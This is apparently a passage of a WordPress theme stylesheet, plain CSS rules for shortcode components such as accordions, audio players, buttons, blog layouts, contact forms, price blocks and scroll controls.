.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item + .sc_accordion_item {
    border-top: 1px dashed #e8e9e9;
    margin-top: 5px;
    padding-top: 5px;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
    padding: 5px 25px 25px 37px;
}



/* Audio
-------------------------------------------------------------- */
.mejs-offscreen {
	display:none !important;
}
.sc_audio {
	     opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_audio.sc_show {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
}
.sc_audio .mejs-container {
	margin: 0;
}
.sc_audio .mejs-container .mejs-controls {
    background: none;
}


.sc_audio .mejs-container .mejs-time-rail .mejs-time-total {
	margin-top: 2px !important;
}

.sc_audio .mejs-container .mejs-horizontal-volume-total {
	top: 10px;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
    background: transparent !important;
}
.mejs-container .mejs-controls .mejs-time {
    color: #bebebe !important;
}
.sc_audio_container a {
    border: none !important;
}
.sc_audio.sc_audio_image {
	padding: 140px 25px 25px 25px;
	background-position: left center;
	position: relative;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
	     -o-background-size: cover; 
			background-size: cover;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;
}
.sc_audio.sc_audio_info {
	position:relative;
    padding: 115px 35px 35px 35px;
	background-color: #f7fafb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio .sc_audio_header {
	padding: 0 0 20px 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
	min-height: 70px;
}
.sc_audio.sc_audio_image .sc_audio_container {
	position:absolute;
	left:25px;
	right:25px;
	bottom: 25px;
    width: 70%;
}
.mejs-container .mejs-controls .mejs-volume-button { margin-right: 5px; margin-left: 5px; }
.sc_audio .sc_audio_header {
	position:absolute;
	top: 0;
	left:0;
	padding:35px;
}
.sc_audio .sc_audio_title {
	font-weight: 300;
    font-size: 25px;
    line-height: 32px;
	margin:0 0 4px 0;
}
.sc_audio .sc_audio_author {
	font-size: 12px;
    line-height: 18px;
    color: #898989;
    font-weight: 400;
}




/* Button
-------------------------------------------------------------- */
input[type="submit"],
input[type="button"],
button,
.sc_button {
	display:inline-block;
	text-align:center;
	font-weight:600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0 30px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    box-sizing: padding-box;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.sc_button { vertical-align: middle; }
.sc_button.sc_button_round {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

input[type="submit"] span.sc_button_hover_icon,
input[type="button"] span.sc_button_hover_icon,
button span.sc_button_hover_icon,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon {
    display: inline-block;
    width: 15px;
}
input[type="submit"] span.sc_button_hover_icon:before,
input[type="button"] span.sc_button_hover_icon:before,
button span.sc_button_hover_icon:before,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon:before {
    content:'\e82b';
    font-size: 15px;
    font-weight: 300;
    display: inline-block;
    font-family: "fontello";
    opacity: 0;
    filter: alpha(opacity=0);
    position: relative;
    text-align: center;
    top:0;
    left: -6px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
input[type="submit"] span.sc_button_hover_icon:after,
input[type="button"] span.sc_button_hover_icon:after,
button span.sc_button_hover_icon:after,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon:after {
    content:'\e82b';
    font-size: 15px;
    display: inline-block;
    font-family: "fontello";
    opacity: 1;
    filter: alpha(opacity=1);
    position: relative;
    text-align: center;
    top:0;
    left: -2px;
    font-weight: 300;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}



input[type="submit"]:hover span.sc_button_hover_icon:before,
input[type="button"]:hover span.sc_button_hover_icon:before,
button:hover span.sc_button_hover_icon:before,
.sc_button:hover span.sc_button_hover_icon:before {
    left: 11px;
    opacity: 1;
    filter: alpha(opacity=1);
}

input[type="submit"]:hover span.sc_button_hover_icon:after,
input[type="button"]:hover span.sc_button_hover_icon:after,
button:hover span.sc_button_hover_icon:after,
.sc_button:hover span.sc_button_hover_icon:after {
    left: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
}





input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
	margin-right:9px;
    font-weight: 300;
}
input[type="submit"] span:before,
input[type="button"] span:before,
button span:before,
.sc_button span:before {
    margin-right: 2px;
    position: relative;
    top: -1px;
    font-weight: 300;
}
.sc_button span.sc_button_iconed:before {
    margin-right: 9px;
    position: relative;
    top: 0;
}



/* Blogger
-------------------------------------------------------------- */
.sc_blogger.sc_scroll_controls {
	position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
	overflow: visible !important;	
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	top: -50px;
}

/* Style 'Date' */
.sc_blogger.layout_date .sc_blogger_item {
	position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
	content: ' ';
	display: block;
	background-color: #ddd;
	position: absolute;
	z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
	width: 1px;
	height: 100%;
	left: 40px;
	top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
	height: 1px;
	width: 100%;
	left: 0;
	top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
	content: none;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	width: 78px;
	height: 78px;
	border: 1px solid #ddd;
	position: relative;
	z-index: 2;
	background-color: #fff;
	text-align: center;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
	display: block;
	padding: 14px 0 6px 0;
	font-size: 1.15em;
	font-weight: 300;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
	display: block;
	font-size: 0.75em;
	margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	width: 33px;
	display: block;
	margin: 0 auto 3px;
	content: ' ';
	border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
	margin:0 0 0.6em 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal {
	overflow: hidden;	
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
	float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
	padding-right:2em;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
	margin-bottom: 1.25em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
	padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date { 
	float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
	padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
	content:' ';
	width:100%;
	height:0;
	display:block;
	clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info { 
	margin: 0;
}
.sc_blogger.layout_date .load_more {
	height: 60px;
	position: relative;
}
.sc_blogger.layout_date .load_more:before {
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	background-color: #fff;
	font-family: "fontello";
	content: '\e823';
	text-align: center;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 24px;
	line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background-color: #ddd;
	position: absolute;
	left: 40px;
	top: 0;
	z-index: 1;
}


/* Style News */
.sc_blogger.sc_blogger_horizontal.layout_news {
	overflow:hidden;
    text-align: left;
}
.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item {
    background-color: #f5f9fa;
    border-bottom: 3px solid #f5f9fa;
    -webkit-transition: border-color ease .3s;
    -moz-transition: border-color ease .3s;
    -ms-transition: border-color ease .3s;
    -o-transition: border-color ease .3s;
    transition: border-color ease .3s;
}
.sc_blogger.layout_news .sc_blogger_content {
    padding: 35px 37px 35px;
}
.sc_blogger.layout_news .sc_blogger_content .sc_button {
    margin-top: 4px;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
	width: 40%;
	float: left;
	vertical-align: top;
	margin: 0 2em 0 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
	width: 100%;
	float: none;
	margin: 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .sc_blogger_title {
    margin-bottom: 12px;
    padding-bottom: 0;
}
.sc_blogger.layout_news .columns_wrap .sc_blogger_title {
    margin-top: 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
	padding-top:2em;
	margin-top:2em;
	border-top:1px solid #ddd;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
	font-size:3em;
}

/* Style 'Related' */
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
	background-color:#f4f7f9;
}

/* Style 'Masonry' */
.article_style_boxed .sc_blogger.template_masonry .post_content {
	background-color:#f4f7f9;
}

/* Isotope filters */
.sc_blogger .isotope_filters {
    padding-bottom: 1px;
}


/* Blogger with scroll */
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
	width: 400px;
	display: inline-block;
	vertical-align:top;
	position:relative;
	padding-bottom:0;
	white-space:nowrap; 
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {}
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
	position:relative;
	width: auto;
	max-width:400px;
	display: inline-block;
	padding-right:50px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}



/* Chat
-------------------------------------------------------------- */
.sc_chat {
	position: relative;
	overflow:hidden;
}
.sc_chat+.sc_chat {
	margin-top:1.5em;
}
.sc_chat_inner {}
.sc_chat:after {}
.sc_chat .sc_chat_title {
	margin-bottom: 5px;
	font-weight:300;
	font-size:15px;
    text-transform: uppercase;
    color: #191e23;
}
.sc_chat .sc_chat_title a {
    color: #191e23;
}
.sc_chat .sc_chat_title a:hover {
    color: #34c1e7;
}
.sc_chat .sc_chat_avatar {
	width: 75px;
	height:75px;
	float:left;
	margin:0 25px 10px 0;
	overflow:hidden;
}
.sc_chat p {
	margin-bottom:0;
}



/* Columns
-------------------------------------------------------------- */
.sc_columns .sc_column_item_inner {
    height: 100%;
}
.sc_columns .sc_column_item_inner {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 100% auto;
}



/* Contact form
-------------------------------------------------------------- */
.sc_contact_form_title,
.sc_contact_form_description {
	text-align:center;
}
.sc_contact_form_title {
    margin-bottom: 34px;
}
.sc_contact_form {
	overflow:hidden;
	padding-bottom:4px;
}
.sc_contact_form .result {
	display:none;
	margin-top:2em;
}
.sc_contact_form .label_over label {
	display:none;
}
.sc_contact_form .sc_contact_form_info {
	overflow:hidden;
}
.sc_contact_form .sc_contact_form_item {
	margin-bottom:30px;
	width:100%;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field  {
	width:33.3333%;
	float:left;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field+.sc_contact_form_field {
	padding-left:30px;
    padding-right: 0;
}
.sc_contact_form .sc_contact_form_item.label_top label {
	display:block;
	margin-bottom:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_bottom label {
	display:block;
	margin-top:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_left {
	overflow:hidden;
}
.sc_contact_form .sc_contact_form_item.label_left label {
	display:block;
	float:left;
	width:25%;
	padding: 0.25em 1.5em 0.25em 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_contact_form .sc_contact_form_item.label_left input,
.sc_contact_form .sc_contact_form_item.label_left textarea {
	display:block;
	float:left;
	width:75%;
}
.sc_contact_form .sc_contact_form_item.label_left input[type="radio"],
.sc_contact_form .sc_contact_form_item.label_left input[type="checkbox"] {
	width:auto;
	margin-top:0.5em;
	display:inline-block;
}
.sc_contact_form .sc_contact_form_field input,
.sc_contact_form .sc_contact_form_message textarea {
	width:100%;
	padding:15px 20px;
	background-color:#ffffff;
    border: 1px solid transparent;
}
.sc_contact_form .sc_contact_form_message textarea {
	min-height:10em;
}
.sc_contact_form .sc_contact_form_button {
	text-align:center;
	margin:0;
    padding-top: 15px;
}

.sc_contact_form .privacy_policy input[type="checkbox"] {
	display: none;
}


/* Content
-------------------------------------------------------------- */
.sc_content {
	/*overflow:hidden;*/
}


/* Countdown
-------------------------------------------------------------- */
.sc_countdown {
	overflow:hidden;
}
.sc_countdown .sc_countdown_item {
	display:block;
	float:left;
	text-align:center;
}
.sc_countdown .sc_countdown_digits {
	display:block;
	overflow:hidden;
	text-align:center;
	margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
	display:inline-block;
}
.sc_countdown .sc_countdown_separator {
	display:block;
	float:left;
	margin: 0 8px;
}



/* Dropcaps
-------------------------------------------------------------- */
.sc_dropcaps {
	overflow:hidden;
}
.sc_dropcaps .sc_dropcaps_item {
	font-size: 25px;
	font-weight:300;
	line-height:50px;
	display: block;
	padding: 0;
	margin:0 14px 0 0;
	float:left;
    height: 50px;
    width: 50px;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item,
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}




/* Emailer
-------------------------------------------------------------- */
.sc_emailer_form {
    display:inline-block;
    padding: 0;
}
.sc_emailer {
	display:inline-block;
	padding:0.25em;
}
.sc_emailer .sc_emailer_button {
	display:inline-block;
	text-align:center;
}
.sc_emailer input {
	display:inline-block;
	line-height:44px;
    padding: 0;
	width:0;
    border: none !important;
}
.sc_emailer.sc_emailer_opened input {
	width:280px;
    margin-right: 10px;
    height: 48px;
    vertical-align: middle;
    padding:0 15px;
    border-radius: 25px;
    border: 2px solid #bac0c3 !important;
}
.sc_emailer,
.sc_emailer input {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}




/* Google map
------------------------------------------------------------- */
.sc_googlemap img {
	max-width: none;
}




/* Icon
-------------------------------------------------------------- */
.sc_icon {
	display:inline-block;
	position:relative;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
	display:inline-block; 
	padding: 5px;
	text-align:center;
	width: 1.8em;
	height: 1.8em;
	line-height: 1.8em;
	/*border: 0.05em solid #f4f7f9;*/
}
.sc_icon_shape_round {}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
	background-color:transparent;
}

a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}



/* Image
-------------------------------------------------------------- */
.sc_image {
	overflow:hidden;
}
.sc_image.sc_image_shape_round {
	display: block;
	position:relative;
	overflow:hidden;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.sc_image.sc_image_shape_round img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_image.sc_image_shape_round figcaption {
	top:0;
	bottom:0;
	padding:0;
	font-size:1em;
	line-height:1.3em;
	text-align:center;
}
/* Not work correctly in Chrome */
.sc_image_shape_round:hover figcaption {
	opacity:0;
	margin-bottom: 0;
	   -moz-transform: rotate(360deg);
	     -o-transform: rotate(360deg);
	    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
	display:block;
	margin: 0 auto;
	font-size:2em;
}
.sc_image_shape_round figcaption span:before {
	display:block;
	margin: 35% auto 0.5em;
}

/* if link*/
.sc_image_wrap figcaption,
.sc_image_wrap figcaption a {
    text-align: center;
    font-size: 15px;
    line-height: 20px;
    margin-top: 5px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_image_wrap figcaption:hover,
.sc_image_wrap figcaption a:hover {
    color: #222222;
}



.sc_image_wrap.sc_image_hover_link .sc_image {
    position: relative;
    height: 100%;
    display: block;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
    background: #ffffff;
    display: block;
    font-size: 20px;
    height: 80px;
    line-height: 80px;
    margin: -40px 0 0 -40px;
    opacity: 0;
    padding: 0;
    border-radius: 100%;
    transition: all 0.4s ease 0s;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
}
.sc_image_wrap.sc_image_hover_link .sc_image:hover .hover_link {
    opacity: 1;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
    font-size: 32px;
    letter-spacing: 0;
    line-height: 80px;
    position: relative;
    text-align: center;
    top: 0;
    width: 80px;
}

.sc_image_wrap.sc_image_hover_link .hoverShadow {

}


/* Infobox
-------------------------------------------------------------- */
.sc_infobox {
	display: block;
	margin:20px 0;
	color: #232a34;
	font-size: 14px;
	font-weight: 400;
	line-height:22px;
	padding:35px;
	clear: both;
}
.sc_infobox b,
.sc_infobox strong { 
	font-weight: 900;
}
.sc_infobox p {
	margin: 0;
}
.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
	margin-top: 1em;
}
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
	text-align:left;
	margin:0;
	line-height:1.2em;
	color: inherit;
}
.sc_infobox.sc_infobox_iconed {
	position:relative;
	padding-left: 65px;
}
.sc_infobox.sc_infobox_iconed:before {
    font-size: 18px;
    left: 35px;
    line-height: 20px;
    margin-right: 0;
    position: absolute;
    top: 50%;
    margin-top: -11px;
}
.sc_infobox.sc_infobox_closeable {
	cursor: pointer;
	padding-right: 65px;
}
.sc_infobox.sc_infobox_closeable:after {
	content: '\e812';
	font-family: "fontello";
	cursor:pointer;
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    height: 20px;
    line-height: 20px;
    position: absolute;
    right: 35px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    width: 20px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    font-size: 11px;
}



/* List
-------------------------------------------------------------- */
ul.sc_list_style_iconed {
	padding-left: 0;
}
.sc_list_style_iconed li {
	padding: 0 0 0 1.8em;
	list-style: none;
	position: relative;
}
.sc_list_style_iconed li .sc_list_icon {
	position:absolute;
	left: 0;
	top: 0;
}



/* Line
-------------------------------------------------------------- */
.sc_line {
	display: block;
	width: 100%;
	height: 0;
	border-top: 1px solid #efeff0;
	margin: 5.5em 0;
}
.wpb_column > .wpb_wrapper .sc_line {
    /*margin: 3em 0 3em 0 !important;*/
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; }




/* Number
-------------------------------------------------------------- */
.sc_number_item {
	display: inline-block;
	text-align:center;
	font-size: 3em;
	font-weight:700;
	width: 1em;
	height: 1.25em;
	line-height:1.25em;
	background-color:rgba(0,0,0, 0.15);
	color: #ffffff;
}
.sc_number_item+.sc_number_item {
	margin-left:2px;
}



/* Parallax
-------------------------------------------------------------- */
.sc_parallax {
	position: relative;
	overflow: hidden;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
	position: relative;
	overflow: hidden;
	z-index: 2;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_overlay {
	overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
	position:absolute;
	z-index: 1;
	left: 0;
	top: 0;
	right:0;
	bottom:0;
}
.sc_parallax video.sc_video_bg { 
	opacity: 0;
	filter: alpha(opacity=0);
}




/* Popup
-------------------------------------------------------------- */
.sc_popup {
	position: relative;
	background-color: #fff;
	padding: 24px 20px 20px 20px;
	width: auto;
	max-width: 500px;
	max-height:600px;
	margin: 20px auto;
	border: 1px solid #ddd;
	overflow-x:hidden;
	overflow-y:auto;
}
.sc_popup:before {
	height: 4px;
	content: ' ';
	position: absolute;
	width: 100%;
	top: -1px;
	left: -1px;
	display: block;
	padding: 0 1px;
}
.sc_popup.mfp-hide {
	display:none;
}
.sc_popup .mfp-close {
	top:3px;
	width:1em;
	height:1em;
	line-height:1em;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_popup .mfp-close:active {
	top:3px;
}



/* Price
-------------------------------------------------------------- */
.sc_price {
	display:inline-block;
	position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
	font-size:1.875em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_info {
	display:inline-block;
	position:relative;
	vertical-align:baseline;
}
.sc_price .sc_price_penny {
	display:block;
	text-decoration:underline;
	margin-bottom:0.2em;
	margin-left:0.1em;
	font-size: 0.75em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_period:before {
	content:'/';
	display:inline-block;
	margin-left:3px;
	margin-right:2px;
}
.sc_price .sc_price_period_empty:before {
	content:' ';
	display:inline-block;
}



/* Price block
-------------------------------------------------------------- */
.sc_price_block {
	display:inline-block;
	color: #ffffff;
	overflow:hidden;
}
.sc_price_block .sc_price_block_title {
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    margin: 0;
    min-height: 20px;
    text-transform: uppercase;
}
.sc_price_block .sc_price_block_money {
	text-align:center;
    height: 60px;
    line-height: 60px;
	overflow:hidden;
    padding: 0 0 15px;
}
.sc_price_block .sc_price_block_money * {
	color:#ffffff;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
	font-size: 4em;
	line-height:inherit;
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
	margin-left:0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
	font-weight:300;
	font-size: 26px;
	line-height:inherit;
    left: -2px;
    position: relative;
    top: -10px;
    vertical-align: top;
}
.sc_price_block .sc_price_block_money .sc_price_money {
	font-weight:300;
	font-size: 50px;
	line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_period {
    font-weight:400;
    font-size: 12px;
}
.sc_price_block .sc_price_block_description {
	text-align:center;
	min-height:30px;
	padding:30px 10px 25px;
	overflow:hidden;
    line-height: 32px;
}
.sc_price_block .sc_price_block_link {
    padding: 0 0 40px;
	text-align:center;
}




/* Scroll
-------------------------------------------------------------- */
.sc_scroll {
	overflow: hidden;
	width: 100%;
	position:relative;
}
.sc_scroll_wrapper {
	overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
	width: 100000px;
}
.sc_scroll_horizontal {
	width:100%;
	padding-bottom:5px;
}
.sc_scroll_vertical {
	min-height:150px;
	padding-right:6px;
}
.sc_scroll_vertical .swiper-slide {
	float: none;
	display:block;
}
/* Scroll bar */
.sc_scroll_bar {
	background:transparent;
	position:absolute;
	z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
	right:1px;
	top:0;
	bottom:0;
	width:10px;
	border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
	right:0;
	left:0;
	bottom:1px;
	height:10px;
	border-bottom:1px solid #dddddd;
}
.sc_scroll_bar .swiper-scrollbar-drag {
	background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
	width:10px;
	left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
	height:10px;
	top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	content:'';
	display:block;
	position:absolute;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
	width:3px;
	right:-2px;
	top:0;
	bottom:0;
	height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
	height:3px;
	left:0;
	right:0;
	bottom:-2px;
	width:100%;
}

/* Scroll controls */
.sc_scroll_container {
	position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	position: absolute;
	top:-5.5em;
	right:0;
	width:auto;
	padding-bottom:5px;
	overflow:hidden;
	text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
	position: absolute;
	top:50%;
	left:0;
	width:100%;
	height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
	margin-top:-25px;
	margin-left: -80px;
	display:block;
	position:absolute;
	top:0;
	left:8px;
	opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
	left:auto;
	right:8px;
	margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
	margin-left:0;
	margin-right:0;
	opacity:1;
}
.sc_scroll_controls_wrap a {
    cursor:pointer;
    width:44px;
    height:44px;
    line-height: 43px;
    font-size: 23px;
    text-align:center;
    margin-top:0;
    display: inline-block;
}
.sc_scroll_controls_wrap a + a {
    margin-left: 10px;
}
.sc_scroll_controls_wrap a:before {
	font-family:fontello;
    font-size: 16px;
    position: relative;
    top: -1px;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e82f';
    right: -2px;
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e830';
    left: -2px;
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e831';
    right: -2px;
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e82e';
    left: -2px;
}


.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
    text-align: center;
}

.sc_section.sc_scroll_controls.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
    margin-top: 30px;
}


/* Section
------------------------------------------------------------ */
.sc_section {
	position: relative;
	padding:0;
    background-position: center center;
    background-size: cover;
}
.sc_section.stylization {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color:rgba(0,0,0,0.1);
    padding: 60px;
}
.sc_section.stylization > .sc_section_wrap {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color:rgba(0,0,0,0.2);
    overflow: hidden;
}
.sc_section:after,
.sc_section.stylization > .sc_section_wrap:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
	overflow: hidden;
}
.sc_section .sc_section_overlay {
	padding: 1em 10px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_pan {
	position:absolute;
	width:100%; 
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_pan_vertical,
.sc_pan_horizontal {
	cursor: all-scroll;
}




/* Skills
